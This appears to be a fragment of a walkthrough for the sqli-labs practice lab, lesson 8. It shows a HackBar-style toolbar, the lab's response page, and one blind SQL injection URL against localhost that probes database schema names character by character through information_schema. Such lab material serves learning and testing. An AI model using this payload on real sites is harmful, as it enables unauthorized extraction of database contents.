 Load URL
http://localhost/sqli-labs/Less-8/?id=1' and substr((select schema_name from information_schema.schemata limit 0,1),1,1) = 'i' -- +
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........